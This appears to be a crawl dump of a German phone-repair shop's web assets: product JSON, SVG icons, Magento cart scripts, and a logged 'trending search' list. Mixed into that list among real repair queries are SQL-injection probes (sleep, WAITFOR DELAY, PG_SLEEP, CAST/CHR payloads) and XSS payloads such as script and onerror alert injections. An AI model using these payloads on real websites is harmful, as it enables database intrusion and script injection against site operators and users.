Ger&auml;tes.","p":69,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"},{"value":"Apple iPhone 6s Reparatur Akku \/ Akkutausch","s":"A000404","c":["752","1","2","751","751","1","2","752","821","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1_3.jpg","u":"apple-iphone-6s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5297\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6s-reparatur-akku-akkutausch.html"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur-buchen.svg
body_size: 1045
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="162.667" height="162.667" viewBox="0 0 122 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M1.3 4.6C.3 7.3 3.8 9 10.2 9c4.6 0 6.2.4 7.5 2 1 1.1 5.7 14.3 10.5 29.3 7.1 22 8.6 27.6 7.8 29.5-1.6 3.7-1.2 9.4 1 13 3.6 5.8 5.8 6.2 36.3 6.2 24 0 27.6-.2 28.8-1.6 1.1-1.4 1-1.8-.6-3C100 83.3 94 83 71.8 83 44.6 83 44 83 42 80.8c-2.3-2.5-2.6-6.6-.8-9 1-1.1 8.2-2.2 31.1-4.6 32.2-3.4 34.4-4 37.8-9.9 2.3-3.8 9.2-34.4 8.1-35.5-.4-.4-21.2-1.1-46-1.5l-45.1-.6-1.7-5.1C22.5 5.7 18.6 3 8.5 3c-5.2 0-6.7.3-7.2 1.6zm111.5 21.9c.6.5-6 26.2-7.3 28.2-.8 1.2-2.3 2.7-3.3 3.2-1.7.9-60.1 7.6-60.7 6.9-.4-.4-12.5-38.5-12.5-39.3 0-.6 83.1.4 83.8 1z"/><use xlink:href="#B"/><use xlink:href="#B" x="52"/><defs ><path id="B" d="M33.3 97c-3.4 2.1-6.3 6.6-6.3 10 0 5.4 6.5 12 11.8 12 5.7 0 12.2-6.4 12.2-12s-6.5-12-12.2-12c-1.3 0-3.7.9-5.5 2zm10.2 5.5c1.4 1.3 2.5 3.3 2.5 4.5 0 2.7-4.3 7-7 7s-7-4.3-7-7 4.3-7 7-7c1.2 0 3.2 1.1 4.5 2.5z"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/versand.svg
body_size: 2226
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197.333" height="202.667" viewBox="0 0 148 152" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70 5.9c-8 2.6-16.8 9.8-18.4 14.9-.5 1.6-3.1 2.8-10.9 5.2C9.2 35.7 1.8 38.3 1.3 39.7c-.4 1 2.5 4.6 8.6 10.7l9.2 9.3-5.6 9.3c-3.1 5.1-5.5 9.9-5.3 10.8s3.6 2.6 9 4.4l8.8 3 .2 23 .3 23.1 23.8 8.9 23.7 9 25.8-8.6 26.9-9.4c.9-.6 1.3-7 1.5-24.1l.3-23.3 8-2.5c8.2-2.6 10.5-3.8 10.5-5.6 0-.5-3.9-5-8.7-9.9l-8.7-8.8 8.8-8.9c5.9-5.9 8.7-9.4 8.3-10.4-.3-.9-5.4-3-12.4-5.2-31.9-9.9-29.5-8.8-32.3-13.8-3.4-6.1-6.2-8.9-12-12.1-5.3-2.9-15.4-4.2-20-2.7zm15.8 6.7c18.2 7.5 18.2 34.3 0 41.8-5.2 2.2-14 2-18.7-.3-7.7-4-13.1-12.4-13.1-20.6 0-8.3 5.7-17.1 13.5-20.6 4.9-2.3 13.3-2.4 18.3-.3zm-37 22c.1 2.6.6 6.2 1.3 8.1.6 1.9.9 3.6.6 3.9-.2.2-6.4 2.5-13.8 4.9L23.5 56l-6.9-7c-3.9-3.8-6.8-7.1-6.6-7.4.8-.7 35.4-11.5 37.1-11.6 1.3 0 1.7 1 1.7 4.6zm78.5 3.4c5.9 1.8 10.7 3.6 10.7 3.9 0 .4-3 3.7-6.8 7.4l-6.8 6.7-10.9-3.6c-6.1-2-11.2-3.8-11.4-4s.4-2.4 1.3-5 1.6-6.4 1.6-8.5v-3.7l5.8 1.7 16.5 5.1zm-68 17.5c9.9 8.5 26.7 8.1 36.4-.7l2.2-2 8.3 2.7c4.6 1.5 8.6 3 9 3.4s-8.7 3.8-20.2 7.6l-21 6.9-21-6.9c-11.5-3.8-20.7-7.2-20.4-7.5.9-.8 18.7-6.8 20.7-6.9 1.1-.1 3.7 1.5 6 3.4zm79.4 21.2c-.3.2-9.9 3.3-46.9 14.9-1.2.3-3.3-1.6-7.4-6.6-3.1-3.9-5.5-7.2-5.3-7.4s10.5-3.7 22.9-7.8l22.5-7.6 7.2 7.1c4 3.9 7.1 7.2 7 7.4zm-91.5-6.5c12 4 21.8 7.6 21.8 8.1 0 1.9-8.4 14.8-9.4 14.4L36.7 85c-12-3.9-21.7-7.5-21.5-7.9 1.5-3.4 8.4-14.1 9.2-14.1.6 0 10.8 3.3 22.8 7.2zm38.4 24.7l3 3.4 16.6-5.2 17.2-5.1c.3 0 .6 9.2.6 20.4v20.4l-21.7 7.3-23 7.7c-1 .3-1.3-6-1.3-29.4V84.5l2.8 3.5c1.5 1.9 4.1 5 5.8 6.9zm-14.9 48.7c-.2.2-9-3-19.7-7l-19.5-7.3-.3-20.2.1-20.1c.1 0 7 2.2 15.2 5 8.2 2.7 15.4 5 16 5s2.7-2.7 4.6-5.9l3.4-6 .3 28.1-.1 28.4zM88 24.5c-.7.9-4.4 4.3-8.2 7.7l-6.9 6.1-2.4-2.3c-2.5-2.3-5.5-2.2-5.5.3 0 1.5 7.1 8.7 8.6 8.7.5 0 5.2-4.2 10.3-9.4 6.5-6.5 9.2-9.9 8.8-11-.8-2-3.1-2.1-4.7-.1zm-44 88.1c-1.1 1.2-1 1.8.3 3.2 1.6 1.5 1.8 1.5 3.4 0 1.3-1.4 1.4-2 .3-3.2-.7-.9-1.6-1.6-2-1.6s-1.3.7-2 1.6zm7.9 2c-1.9 2.3-.1 4.5 5.5 6.8 4.3 1.7 4.9 1.8 6.3.3 2.3-2.3.9-4.5-4.3-6.7-5.5-2.4-5.8-2.4-7.5-.4zm-8.3 10.1c-1 2.4.9 3.7 10.7 7.3 7.4 2.8 9 3.1 9.8 1.9 1.9-3 1-3.6-9.9-7.8-9.7-3.6-9.8-3.6-10.6-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg
body_size: 4741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2500" height="643" viewBox="0 0 386.05 99.369" xmlns:v="https://vecta.io/nano"><path d="M123.108 6.785h17.888v4.558h-12.685v7.095h10.32v4.515h-10.32V33.66h-5.203V6.785zm23.994 3.44c-1.979 0-3.096-1.204-3.096-3.053 0-1.806 1.117-3.053 3.096-3.053 2.021 0 3.139 1.247 3.139 3.053-.001 1.849-1.119 3.053-3.139 3.053zm-2.538 23.434V13.965l5.074-.731v20.425h-5.074zm22.802 0V21.576c0-2.924-1.16-3.913-3.439-3.913-1.763 0-3.397.903-4.386 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.763-1.935 4.128-3.182 6.535-3.182 3.999 0 6.364 2.58 6.364 6.837v13.631h-5.074zm23.022-28.723l5.075-.688V33.66h-5.075v-1.935c-1.332 1.29-3.139 2.58-5.59 2.58-5.245 0-8.643-4.257-8.643-10.406 0-6.321 4.386-10.707 10.019-10.707 1.419 0 2.968.258 4.214.645V4.936zm-3.741 12.297c-3.397 0-5.332 2.795-5.332 6.45 0 3.87 1.935 6.321 4.988 6.321 1.677 0 2.967-.602 4.084-1.634v-9.976c-.988-.73-2.235-1.161-3.74-1.161zm28.94-3.397v12.083c0 2.924 1.203 3.87 3.354 3.87 1.805 0 3.396-.817 4.342-1.72V13.836h5.074V33.53l-5.074.688v-2.924c-1.633 1.763-3.998 3.01-6.535 3.01-3.869 0-6.234-2.58-6.234-6.837V13.836h5.073zm24.061 20.511c-2.58 0-5.719-.731-7.697-1.849l1.119-3.956c1.977 1.118 4.514 1.849 6.707 1.849 1.979 0 3.268-.817 3.268-2.193 0-1.548-1.676-2.107-3.998-2.666-3.742-.86-6.709-2.408-6.709-6.149s3.139-6.192 7.912-6.192c2.451 0 5.375.645 7.225 1.591l-1.119 3.956c-1.934-.989-4.471-1.634-6.234-1.634-1.85 0-2.967.688-2.967 1.978 0 1.505 1.678 2.021 4 2.58 3.783.903 6.75 2.365 6.75 6.235-.001 3.698-3.183 6.45-8.257 6.45zm31.045-.043c-5.805 0-10.018-3.956-10.018-10.535 0-6.536 4.428-10.621 10.277-10.621s10.018 4.042 10.018 10.578c0 6.493-4.47 10.578-10.277 10.578zm.086-17.071c-3.311 0-5.115 2.666-5.115 6.493 0 3.784 1.891 6.45 5.203 6.45 3.268 0 5.072-2.58 5.072-6.407s-1.891-6.536-5.16-6.536zm26.867 16.426V21.576c0-2.924-1.16-3.913-3.439-3.913-1.764 0-3.398.903-4.387 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.764-1.935 4.129-3.182 6.535-3.182 4 0 6.365 2.58 6.365 6.837v13.631h-5.074zm-174.538 17.92h28.285v7.207h-20.058v11.219h16.319v7.139h-16.319v16.931h-8.227V51.579zm47.891 38.892c-2.244 2.72-4.964 4.623-8.84 4.623-5.644 0-9.723-3.875-9.723-8.839 0-5.779 4.216-10.675 18.562-11.15v-.748c0-4.216-1.769-5.983-6.256-5.983-3.195 0-7.071 1.428-10.403 3.331l-1.631-6.323c3.06-1.903 7.955-3.671 13.122-3.671 9.655 0 13.395 4.283 13.19 12.918v11.219c0 2.38.408 2.72 2.788 2.856l-.612 6.051c-5.983.681-8.771-1.155-9.927-4.283h-.27zm0-11.152c-7.819.952-10.675 2.516-10.675 5.848 0 2.38 1.835 4.08 4.691 4.08 2.516 0 4.555-1.156 5.983-2.72v-7.208zm29.491 15.775c-10.2 0-16.251-6.323-16.251-16.59 0-10.199 6.664-16.794 16.523-16.794 4.283 0 7.955.951 10.811 2.651l-1.699 6.459c-2.584-1.632-5.576-2.516-8.5-2.516-5.779 0-8.907 3.943-8.907 9.995 0 6.392 3.604 10.131 8.907 10.131 3.264 0 6.256-.884 8.703-2.447l1.293 6.527c-2.722 1.633-6.665 2.584-10.88 2.584zm21.664-14.958c.34 5.1 3.809 8.567 9.383 8.567 3.332 0 6.936-1.088 9.791-2.856l1.021 6.664c-2.992 1.632-7.141 2.583-11.355 2.583-10.062 0-16.727-6.391-16.727-16.386 0-10.199 6.799-16.998 16.182-16.998 8.295 0 12.92 5.031 12.92 12.714 0 1.7-.273 3.876-.68 5.235l-20.535.272v.205zm13.668-4.964v-.544c0-4.215-1.836-6.867-5.984-6.867-4.42 0-7.07 3.604-7.479 7.479l13.463-.068zm27.939 19.854c-2.039 0-4.963-.408-7.002-1.088l-7.684 1.155V48.655l8.023-1.088v18.154c2.107-2.039 4.963-4.011 8.771-4.011 8.295 0 13.734 6.73 13.734 16.386.002 9.995-6.934 16.93-15.842 16.93zm-.203-26.586c-2.652 0-4.691 1.021-6.459 2.584v15.843c1.496 1.155 3.535 1.768 5.914 1.768 5.373 0 8.432-4.352 8.432-10.199 0-6.12-2.924-9.996-7.887-9.996zm35.693 26.654c-9.18 0-15.844-6.255-15.844-16.658 0-10.335 7.004-16.794 16.252-16.794s15.842 6.392 15.842 16.727c0 10.266-7.072 16.725-16.25 16.725zm.135-26.993c-5.234 0-8.09 4.216-8.09 10.268 0 5.983 2.99 10.198 8.227 10.198 5.168 0 8.023-4.079 8.023-10.131s-2.992-10.335-8.16-10.335zm35.85 26.993c-9.178 0-15.842-6.255-15.842-16.658 0-10.335 7.004-16.794 16.25-16.794s15.842 6.392 15.842 16.727c0 10.266-7.07 16.725-16.25 16.725zm.137-26.993c-5.236 0-8.092 4.216-8.092 10.268 0 5.983 2.992 10.198 8.229 10.198 5.166 0 8.021-4.079 8.021-10.131s-2.99-10.335-8.158-10.335zm29.668 10.878v15.095h-8.023V48.655l8.023-1.088v29.101h.135l11.219-13.938h9.588l-12.987 14.89 13.055 16.454h-9.588l-11.287-15.095h-.135z" fill="#465b94"/><path d="M93.885 0H5.484A5.482 5.482 0 0 0 0 5.484v88.4a5.484 5.484 0 0 0 5.484 5.484h88.401a5.485 5.485 0 0 0 5.483-5.484v-88.4A5.483 5.483 0 0 0 93.885 0z" fill="#485a95"/><path d="M81.479 60.888l1.933-14.997h-14.85v-9.575c0-4.341 1.205-7.3 7.432-7.3l7.94-.003V15.598c-1.373-.182-6.086-.59-11.571-.59-11.45 0-19.289 6.989-19.289 19.824v11.06H40.126v14.997h12.949V99.37h15.488V60.888h12.916z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/minicartopen.js
body_size: 658
content:
define([
    "jquery",
    "jquery/ui",
    "underscore",
    "uiComponent",
    "mage/cookies",
    "mage/url"
], function ($, Component, _, uiComponent, cookies, url) {

    "use strict";

    /**
     * Return the UI Component
     */
    return uiComponent.extend({
        /**
         * Initialization method
         */
        initialize: function () {
            this._super();

            let addtocart_show_slidingcart = $("#addtocart_show_slidingcart").val();

            if (addtocart_show_slidingcart == 1) { // Auto open sliding cart on Add To Cart
                let check_cookie = $.mage.cookies.get('slidingcart_show_cart');

                if (check_cookie == 1) {
                    setTimeout(function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    }, 20000);
                }

                $('.minicart-wrapper').on('contentLoading', function (event) {
                    $('[data-block="minicart"]').on('contentUpdated', function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    });
                });
            }

            /* add/remove class on body start */
            $('body').on('click', '.slidecart-overflow', function (event) {
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            minicart.on('dropdowndialogopen', function () {
                $('body, html').addClass('sliding-cart-overflow');
                $('.slidecart-overflow').addClass('active');
            });
            /* add/remove class on body ends */
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/delivery.js
body_size: 282
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
         * @return {String}
         */
        getDelivery: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();

                return cartData.slidingcart.free_checkout;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/gerat-versenden.svg
body_size: 1358
content:
<svg xmlns="http://www.w3.org/2000/svg" width="202.667" height="162.667" viewBox="0 0 152 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M57.3 6.2c-.5.7-3.1 5.2-5.6 10-4.3 7.9-4.7 9.2-4.7 15.7V39H24.5 2v2.5V44h22.6 22.5l-.3 2.2c-.3 2.3-.5 2.3-17.6 2.6L12 49v2.5V54h17.5H47l.2 31.2.3 31.3h51 51l.3-44.7.2-44.8-5.5-11L139 5H98.6C67.5 5 58 5.3 57.3 6.2zm30.2 9.5C86.3 25.9 88 25 69.4 25c-9 0-16.4-.2-16.4-.5s1.6-3.7 3.5-7.5l3.5-7h14.1 14l-.6 5.7zm16.9-.5c1.2 10.3 1.5 9.8-6.5 9.8h-7l.6-4.8C92.9 9.5 92.6 10 98.4 10h5.3l.7 5.2zm35.4 1.3c1.8 3.6 3.2 7 3.2 7.5 0 .7-5.8 1-16.2.8l-16.2-.3-.7-3c-.4-1.7-.9-4.9-1.2-7.3l-.5-4.2h14.2 14.2l3.2 6.5zM86.2 45.7l.3 16.8 11.7.3 11.8.3.2-16.8.3-16.8 17.3-.3L145 29v41.5V112H98 51V83 54h7.5c7.3 0 7.5-.1 7.5-2.5s-.2-2.5-7.5-2.5-7.5-.1-7.5-2.5.2-2.5 7.5-2.5 7.5-.1 7.5-2.5-.2-2.5-7.5-2.5H51v-5-5h17.5H86l.2 16.7zm19.6-2l-.3 14.8-7.2.3-7.3.3V44 29h7.5 7.6l-.3 14.7zM56.4 92.3c-.3.8-.4 4.3-.2 7.8l.3 6.4H65h8.5V99v-7.5l-8.3-.3c-6.3-.2-8.4 0-8.8 1.1zM69.5 99c0 3.5 0 3.5-4.5 3.5-3.9 0-4.5-.3-4.8-2.3-.6-4.3.4-5.3 5-5 4.2.3 4.3.4 4.3 3.8zm50.5-2c0 1.3.7 2 2 2s2-.7 2-2-.7-2-2-2-2 .7-2 2zm8 0c0 1.7.7 2 5 2s5-.3 5-2-.7-2-5-2-5 .3-5 2zm-8 8c0 1.9.7 2 9 2s9-.1 9-2-.7-2-9-2-9 .1-9 2zM2 83c0 1.9.7 2 20 2s20-.1 20-2-.7-2-20-2-20 .1-20 2zm10 10c0 1.9.7 2 15 2s15-.1 15-2-.7-2-15-2-15 .1-15 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/chat.svg
body_size: 611
content:
<svg xmlns="http://www.w3.org/2000/svg" width="181.333" height="178.667" viewBox="0 0 136 134" preserveAspectRatio="xMidYMid meet" fill="#ff6e00" xmlns:v="https://vecta.io/nano"><path d="M3.6 3.6C2.2 5 2 10.7 2 51.6 2 88.4 2.3 98 3.3 98c.7 0 6.3-5.1 12.6-11.4l11.3-11.4 35.7-.7c21.4-.4 36.1-1.1 36.9-1.7.9-.8 1.2-8.8 1.2-33.7 0-27.9-.2-33-1.6-34.9L97.9 2H51.5C10.7 2 5 2.2 3.6 3.6zM115.5 58c-.5 19.7-1.1 29.3-1.9 29.8-.6.4-20 1.1-43.1 1.7l-42 1-.3 6.7c-.5 11.1-3.2 10.4 42.1 11.3l38.5.7 11.3 11.4c6.3 6.3 11.9 11.4 12.6 11.4 1.5 0 2.1-33.5 1.3-74.8-.4-21.9-.8-26.4-2-27.2-.8-.5-4.7-1-8.6-1h-7.2l-.7 29z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=423
body_size: 12348
content:
;var mp_trending_search = ["test","samsung","iphone","playstation","2025","sam","2026","sams","iphone 14","samsung s10e","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","wasserschaden","iph","14 pro max akku","s23 ultra","iphone 13","s23","iphone 14 pro","samsun","tolino","Samsung Galaxy S22","iPhone 15","iphone 12","iphone 11","apple watch","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","iphone 15 pro","samsung s1","iphon","d","apple","s22","iPhone 12 Pro Max","iphone 14 pro max","iPhone se","iPhone 8","apple watch se","x","s21","s22 ultra","iphone 14pro","ipad air","akku","s","iphone 1","iphone xs","s10e","oppo reno 10 pro","iphone 12 pro","iphone 15 pro max","iphone 13 pro max","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","samsung s8","google","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","Smartphone","iphone 13 Pro","iphone 12 mini","appl","s10","s24 fe","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","iphone 6s","samsung j","Thermomix","s21 ultra","iphone xs max","s20","ioad 10","s24 plus","i phone 5s","iphone 13 mini","s24","samsung s24","Huawei p30 pro","iPhone 7","psp 3000","sama","ipad","Honor 400","smsunsg Galaxy 23 ultra","jbl tuner 2","Samsung Galaxy S9","Versicherung","Oneplus 9","Xiaomi usb","wasserschaden'","l\u00f6tpaste","z flip 5","Akkudeckel","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","flip z 5","samsung galaxy s24","Samsung galaxy s22 ultra","'nvOpzp; AND 1=1 OR (<'\">iKO)),","app","a 90","apple watch 6","Note20","p30 pro kleber","s22 plus","Galaxy S22","samsung S9","ipod","jetac","Samsung z flip 5","google pixel","iwatch","apple watch series 6","samsung galaxy s21","Samsung Tab S6 Lite","ipad pro","iPhone 16","series","iPhone 14 display","watch series 3","iphone 8 di","samsung galaxy s20","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","samsung s20","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","akko","ulefone","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","s24 ultra","15 pro","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","handy","samsung s10 dis\u00f6lay","oukitel","aa","huawei p30","power tupe","samsung s22","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","oneplus 9 pro","switch","ss","c","ipad 10","kamera","garmin","samsung galaxy a33","bosch","Arduino","akku iphone se 2022","redmi","medusa","iphone xr","<\/script><ScRiPt>alert(1)<\/sCrIpT>","A5 2017","samsung a3 2015","samsung galaxy a6","goog","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","Thermomix TM5","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","apple watch 2","iphone12","iphone 8 disp","easy jtag box","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","s20 akku","Samsung S23 Ultra","display","flip","galaxy s9","akkutausch","surface book 2","Iphone 6","Samsung galaxy a","retoure","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","A36","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","s23 plus","a","Mi Pad 4","surface pro 7","xiaomi redmi","Google Pixel 8 pro","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","sony z 5 Display","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","Samsung A36 Display und Kameralinsen Austausch","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","apple watch se 2","edge","apple se 2020 glas","galaxy s10 Kamera schutz","note","apple watch se 2020","xiaomi note 14","{search_term_string}","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","playstation AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END))","surface pro 8","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","iphone 16 pro","playstation AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49) ","ba","xiaomi 13 pro Ladebuchse","SM-S901B\/DS","akkutausch pixel 7","sss","apple pencil","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","playstation AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHE","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","jbl tuner","ipad reparatur","playstation);SELECT PG_SLEEP(5)--","playstation;SELECT PG_SLEEP(5)--","iphone 7 plus","flip 5","playstation');WAITFOR DELAY '0:0:5'--","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","Samsung Galaxy Note 20 Ultra 5G","akku apple watch se","xperia 10 II","no","reparatur iphon 8","nokia","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","iphone 14 pro lila","s9 plus","samsung s22 ultra","logicboard","Samsung s6lite","ipod classic","oneplus","preislistr","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","ladebuchse","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","apple watch ultra 2","samsung galaxy","googlee","Xiaomi 12 T Pro","tolino shine","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","face id","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","apple watch glas","iphone se 3","lcd","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","applewatch se","Samsung galaxy ultra 23","iphone 15 plus","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","samsung s23 plus","realme","Pixel 8","Vivo","ipad mini 5","watch SE","samsung j7","Ankauf","test'\"","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","test????%2527%2522\\'\\\"","Samsung a53","z flip 4","aachen","samsung s21 fe","Redmi Pad","Iphone 13 mini backcover","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","Samsung Galaxy S6 Edge","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","apple watch 5","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","datenrettung","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone 